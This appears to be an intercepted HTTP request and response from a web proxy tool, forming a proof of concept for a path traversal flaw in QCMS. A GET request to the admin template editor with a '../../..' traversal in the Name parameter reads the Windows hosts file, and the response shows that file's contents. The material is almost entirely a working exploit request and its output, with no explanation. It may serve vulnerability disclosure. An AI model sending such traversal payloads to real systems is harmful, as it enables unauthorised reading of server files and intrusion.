 9 ×
Send
Cancel
Target: http://www.qcms.com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin/templates/edit.html?Name=../../../../../../../../Windows\System32\drivers\etc\hosts
HTTP/1.1
2 Host: www.qcms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://www.qcms.com/admin/index.html
8 Connection: keep-alive
9 Cookie: PHPSESSID=44nv776u5n1gqkn2b7q9ladkvs; User_Token=
0773e1cb748a7bf041774f356678c0946bf1e87c
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render CollectInfo MarkInfo
\n
请选择模板类型
模板名字 (article_diy) 不需要写.Html *
请输入模板名字 (Article_diy) 不需要写.Html
模板HTML *
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
提交
Inspector
Notes
Done
24,275 bytes | 732 milli